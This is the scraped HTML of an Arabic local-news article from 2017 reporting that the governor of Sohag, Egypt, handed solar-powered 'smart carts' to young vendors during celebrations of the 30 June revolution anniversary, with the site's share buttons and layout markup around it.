								<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%89-%d8%ad%d9%85%d8%a7%d8%af%d9%87-%d8%ac%d9%85%d8%b9%d9%87-%d9%8a%d8%b9%d8%b2%d9%89-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7/">الصحفى حماده جمعه يعزى المستشار خالد الجندى لوفاة شقيقة</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		
		<div class="stream-item stream-item-below-header">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="" width="600" height="120" />
					</a>
				</div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post">
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/" title="" target="_blank" >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/12/اضف-اعلانك1-600-120.png" alt="" width="728" height="91" />
					</a>
				</div>
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.alanwar2day.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.alanwar2day.com/category/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العرب والعالم</a><em class="delimiter">/</em><span class="current">فى ذكرى احتفالات 30 يونيو‏ &#8220;عبد المنعم&#8221; يسلم دفعة جديدة من العربات الذكية لشباب سوهاج</span></nav><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.alanwar2day.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0639\u0631\u0628 \u0648\u0627\u0644\u0639\u0627\u0644\u0645","@id":"https:\/\/www.alanwar2day.com\/category\/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-2" href="https://www.alanwar2day.com/category/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العرب والعالم</a><a class="post-cat tie-cat-4" href="https://www.alanwar2day.com/category/%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa/">محافظات</a></span>
		<h1 class="post-title entry-title">
			فى ذكرى احتفالات 30 يونيو‏ &#8220;عبد المنعم&#8221; يسلم دفعة جديدة من العربات الذكية لشباب سوهاج		</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://www.alanwar2day.com/author/hamada/"><img alt='صورة محمد على' src='https://secure.gravatar.com/avatar/3d16c11e2578d1e22198e1d3dcada70cb656f38cd0ebddf0bd3a3bc112b870ba?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d16c11e2578d1e22198e1d3dcada70cb656f38cd0ebddf0bd3a3bc112b870ba?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.alanwar2day.com/author/hamada/" class="author-name tie-icon" title="محمد على">محمد على</a></span></span></span><span class="date meta-item tie-icon">7 يوليو، 2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 52 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-1e" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC&#038;url=https://wp.me/p921mZ-1e" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.alanwar2day.com/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a/&#038;title=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC%20https://wp.me/p921mZ-1e" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p921mZ-1e&text=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/07/19554593_1929285310680493_8192744458768198082_n.jpg?resize=780%2C470&amp;ssl=1" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-attachment-id="77" data-permalink="https://www.alanwar2day.com/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a/19554593_1929285310680493_8192744458768198082_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/07/19554593_1929285310680493_8192744458768198082_n.jpg?fit=960%2C641&amp;ssl=1" data-orig-size="960,641" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="19554593_1929285310680493_8192744458768198082_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/07/19554593_1929285310680493_8192744458768198082_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/07/19554593_1929285310680493_8192744458768198082_n.jpg?fit=708%2C473&amp;ssl=1" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<h4><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000000;"><strong>العربات تعمل بالطاقة الشمسية ‏وتعد بديلا حضاريا لفكرة الباعة الجائلين </strong></span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>‏********************</strong></span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #ff0000;"><strong>كتبت: أ.د./ هالة نوفل</strong></span></h4>
<h4><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>‏ في إطار احتفالات محافظة سوهاج بذكرى ثورة 30 يونيو قام معالي الدكتور أيمن عبد المنعم محافظ سوهاج ‏بتسليم دفعة جديدة من العربات الذكية التي تعمل بالطاقة الشمسية في إطار مبادرة مشروعك لتشغيل الشباب ‏وتشجيعهم على العمل الحر، بعد إجراء قرعة علنية لاختيار شباب الفائزين وفقا للشروط المعلنة، جاء ذلك خلال ‏الاحتفال الذي أقيم بقصر ثقافة سوهاج الأحد 2 يوليو بحضور مدير الأمن ولفيف من القيادات الأمنية والتنفيذية ‏ورجال الدين وممثلي الأحزاب السياسية والحركات الشبابية والشخصيات العامة والجمهور.</strong></span></h4>
<h4><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>‏ وأوضح السيد المحافظ أن ثورة 30 يونيو حافظت على وحدة الشعب المصري ومقدراته وأعادت لمصر مكانتها ‏الدولية وقضت على كل المؤامرات التي كانت تحاك ضد البلاد وان وضع مصر حاليا أفضل بكثير مقارنة بعدة دول ‏أخرى بالمنطقة ، وأضاف أن سوهاج بدأت تجنى ثمار هذا الاستقرار بعد الثورة من خلال اقامة العديد من المشروعات ‏الكبيرة والمتوسطة والصغيرة والتي تساهم في خلق العديد من فرص العمل لأبناء المحافظة . لافتا أن ثورة 30 يونيو ‏التي يحتفل الشعب المصري بالذكرى الرابعة لها هذه الأيام ستظل خالدة على مدار التاريخ حيث جسدت قوة ‏وصلابة وحرية الشعب المصري العظيم ووحدته وأعادت لمصر مكانتها القومية والعربية والدولية وحافظت على مقدرات الشعب المصري ‏وهويته.‏</strong></span></h4>
<h4><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>‏ يذكر أن العربات الذكية التي تم تسليمها للشباب برعاية الدكتور &#8221; أيمن عبد المنعم&#8221; محافظ سوهاج وبمشاركة ‏اللواء &#8220;مصطفى مقبل&#8221; مساعد وزير الداخلية مدير امن سوهاج و المستشار العسكري للمحافظة وخالد إسماعيل مدير ‏عام قصر ثقافة سوهاج تعد بديلاً حضارياً لفكرة الباعة الجائلين، حيث تعد هذه العربات صديقة للبيئة و مجهزة بكافة ‏الإمكانات و تعمل بالطاقة الشمسية ولا ينتج عنها أية مخلفات، وهى طريقة جديدة ومبتكرة لإيجاد فرص عمل حقيقية ‏وبصورة لائقة للشباب والارتقاء بالذوق العام والحفاظ على المظهر الحضاري اللائق للمحافظة كما أنها مجهزة للتحرك ‏في الأماكن المزدحمة مثل الكورنيش والحدائق العامة وأماكن تجمع المواطنين , وتستخدم في تقديم المشروبات ‏والوجبات السريعة.‏</strong></span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>‏ ‏</strong></span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>‏ وفى سياق متصل يعد مشروع العربات الذكية وغيره من المشروعات والمبادرات المتعددة التي توفرها محافظة سوهاج لأبنائها ‏الشباب كمشروع التاكسي و&#8221;حقق حلمك&#8221; ‏ومعرض &#8220;صنع في سوهاج‎.&#8221;‎‏ لتشجيعهم على العمل الحر وتسويق منتجاتهم سواء بمنح قروض ميسرة أو المساعدة على توفير ‏فرص عمل للشباب نموذج للأهداف التنموية والرسالة الحضارية والسلوك المسئول والالتزام بخطة العمل للشباب في ‏برنامج الإصلاح الاقتصادي الذي تنادى به الدولة وأجهزتها التنفيذية والمسئولة في كل مكان للاهتمام ببرامج ‏ومبادرات الشباب والترويج لها والعمل على تحقيق الحد الأقصى من الانتفاع بها لتعظيم الناتج القومي والفائدة ‏المجتمعية المرجوة منها والمساهمة فى تقديم حلولا فعلية للقضاء على مشكلة البطالة للشباب وربطهم بمجتمعاتهم بما ‏يفيد وينفع والعمل على تحقيق أداء أمثل لصياغة نموذج جديد شكلا ومضمونا لتشغيل طاقات الشباب في محافظة ‏سوهاج ، وفاءً لذاتية المحافظة وخصوصية المجتمع وتطلعاته الحضارية حتى يتثنى لها الولوج في المستقبل ‏التكنولوجي اتساقا مع سنن التغيير الاجتماعي ووضع بصماتها على التقدم الحضاري الإقليمي والدولي بسواعد شبابها ‏الحر وقلب مجتمعها النابض .‏</strong></span></h4>
<h4><span style="font-family: arial, helvetica, sans-serif; font-size: 17px; color: #000080;"><strong>‏ جدير بالذكر ان الحفل اشتمل على عروض فنية وغنائية من فرقة الموسيقى العربية بقصر ثقافة ‏سوهاج وفقرات شعرية وعزف وغناء ومواهب وأنشطة فنية لفرق الفنون الشعبية وعرض التنورة ووصلات وفقراء أخرى متنوعة ‏فردية ومشتركة حازت على إعجاب واستحسان جميع الحاضرين وتشجيعهم .‏</strong></span></h4>
<p><img decoding="async" src="https://scontent-cai1-1.xx.fbcdn.net/v/t1.0-9/19260668_1929285597347131_3858932034542372842_n.jpg?oh=696ac26ec930c342013fbe2dee2e0027&amp;oe=5A086935" alt="ربما تحتوي الصورة على: ‏‏‏5‏ أشخاص‏، و‏‏‏أشخاص يجلسون‏ و‏منظر داخلي‏‏‏‏" /><img decoding="async" src="https://scontent-cai1-1.xx.fbcdn.net/v/t1.0-9/19601087_1929285634013794_6659659954579828708_n.jpg?oh=6ae87baa9a274ed4ee5e6fea75bc2250&amp;oe=5A02F36B" alt="ربما تحتوي الصورة على: ‏‏‏3‏ أشخاص‏، و‏‏أشخاص يقفون‏‏‏" /><img decoding="async" src="https://scontent-cai1-1.xx.fbcdn.net/v/t1.0-9/19731898_1929285674013790_1625511423955094983_n.jpg?oh=3f4efc05db7f3f1730b78c30de401605&amp;oe=59C94A1F" alt="ربما تحتوي الصورة على: ‏‏‏6‏ أشخاص‏، و‏‏‏‏أشخاص يقفون‏، و‏بدلة‏‏ و‏نشاطات في أماكن مفتوحة‏‏‏‏" /></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">شارك هذا الموضوع:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-76"
				class="share-facebook sd-button share-icon"
				href="https://www.alanwar2day.com/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-76"
				>
				<span id="sharing-facebook-76" hidden>انقر للمشاركة على فيسبوك (فتح في نافذة جديدة)</span>
				<span>فيس بوك</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-76"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.alanwar2day.com/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-76"
				>
				<span id="sharing-whatsapp-76" hidden>انقر للمشاركة على WhatsApp (فتح في نافذة جديدة)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-76"
				class="share-print sd-button share-icon"
				href="https://www.alanwar2day.com/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-76"
				>
				<span id="sharing-print-76" hidden>اضغط للطباعة (فتح في نافذة جديدة)</span>
				<span>طباعة</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-76" class="share-email sd-button share-icon" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-76" data-email-share-error-title="هل لديك بريد إلكتروني قمت بإعداده؟" data-email-share-error-text="إذا كنت تواجه مشكلات في أثناء المشاركة عبر البريد الإلكتروني، فربما لم تقم بإعداد البريد الإلكتروني لمتصفحك. قد تحتاج إلى إنشاء بريد إلكتروني جديد بنفسك." data-email-share-nonce="2055fb106f" data-email-share-track-url="https://www.alanwar2day.com/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a/?share=email">
				<span id="sharing-email-76" hidden>النقر لإرسال رابط عبر البريد الإلكتروني إلى صديق (فتح في نافذة جديدة)</span>
				<span>البريد الإلكتروني</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-76"
				class="share-x sd-button share-icon"
				href="https://www.alanwar2day.com/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-76"
				>
				<span id="sharing-x-76" hidden>النقر للمشاركة على X (فتح في نافذة جديدة)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-133468949-76-697ad2d48ee6e' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=133468949&amp;post_id=76&amp;origin=www.alanwar2day.com&amp;obj_id=133468949-76-697ad2d48ee6e' data-name='like-post-frame-133468949-76-697ad2d48ee6e' data-title='الإعجاب أو إعادة التدوين'><h3 class="sd-title">معجب بهذه:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>إعجاب</span></span> <span class="loading">تحميل...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>مرتبط</em></h3>
</div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://www.alanwar2day.com/author/hamada/"><img alt='صورة محمد على' src='https://secure.gravatar.com/avatar/3d16c11e2578d1e22198e1d3dcada70cb656f38cd0ebddf0bd3a3bc112b870ba?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d16c11e2578d1e22198e1d3dcada70cb656f38cd0ebddf0bd3a3bc112b870ba?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.alanwar2day.com/author/hamada/" class="author-name tie-icon" title="محمد على">محمد على</a></span></span></span><span class="date meta-item tie-icon">7 يوليو، 2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 52 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-1e" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC&#038;url=https://wp.me/p921mZ-1e" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.alanwar2day.com/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a/&#038;title=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
